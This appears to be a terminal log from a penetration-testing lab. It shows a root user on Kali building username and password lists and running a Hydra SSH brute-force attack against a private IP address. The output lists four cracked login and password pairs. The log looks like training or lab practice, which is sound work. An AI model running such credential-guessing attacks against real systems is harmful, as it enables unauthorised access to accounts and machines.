 ┌──(root㉿zh1yu)-[/home/zh1yu]
└─# vi username.txt
┌──(root㉿zh1yu)-[/home/zh1yu]
└─# vi password.txt
┌──(root㉿zh1yu)-[/home/zh1yu]
└─# hydra -L username.txt -P password.txt 192.168.130.150 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-17 11:17:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 529 login tries (l:23/p:23), ~34 tries per task
[DATA] attacking ssh://192.168.130.150:22/
[22][ssh] host: 192.168.130.150   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.130.150   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.130.150   login: joeyt   password: Passw0rd
[STATUS] 316.00 tries/min, 316 tries in 00:01h, 215 to do in 00:01h, 14 active
[22][ssh] host: 192.168.130.150   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-17 11:18:46
KALI